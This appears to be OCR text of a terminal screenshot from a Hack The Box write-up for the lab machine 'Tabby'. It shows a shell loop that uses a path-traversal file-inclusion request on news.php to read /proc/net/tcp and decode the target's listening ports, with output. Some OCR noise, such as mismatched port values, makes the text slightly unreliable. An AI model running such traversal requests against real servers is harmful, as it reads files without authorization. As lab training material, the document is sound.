 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
[+] Port C39E
❯ foreach port in $(curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/tcp" | awk '{print $2}' | grep
-v local_address | awk '{print $2}' FS=':' | sort -u); do echo -e "[+] Port $port --> ((0x$port))\n"; done
[+] Port 0016 --> ((0x0016))
[+] Port 0035 --> ((0x0035))
[+] Port 0050 --> ((0x0050))
[+] Port 1F90 --> ((0x1F90))
[+] Port C3A4 --> ((0xC3A4))
❯ foreach port in $(curl -s -X GET "http://megahosting.htb/news.php?file=../../../../../proc/net/tcp" | awk '{print $2}' | grep
-v local_address | awk '{print $2}' FS=':' | sort -u); do echo -e "[+] Port $port --> $((0x$port))\n"; done
[+] Port 0016 --> 22
[+] Port 0035 --> 53
[+] Port 0050 --> 80
[+] Port 1F90 --> 8080
[+] Port C3A6 --> 50086
~/Documents/HackTheBox/Tabby/nmap ✔
VPN - root's tasks Reconnaissance - Enumeration